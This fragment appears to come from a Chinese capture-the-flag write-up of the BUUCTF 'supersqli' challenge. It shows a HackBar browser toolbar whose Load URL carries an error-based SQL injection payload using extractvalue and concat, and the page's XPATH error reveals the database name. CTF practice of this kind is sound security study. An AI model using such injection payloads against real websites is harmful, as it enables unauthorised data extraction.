 姿势: 1 提交查询
error 1105 : XPATH syntax error: '~supersqli~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://350ddd85-7edb-45ff-90b5-c8aaa127acb6.node3.buuoj.cn/?inject=1' and extractvalue(1,concat(0x7e,database(),0x7e));%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All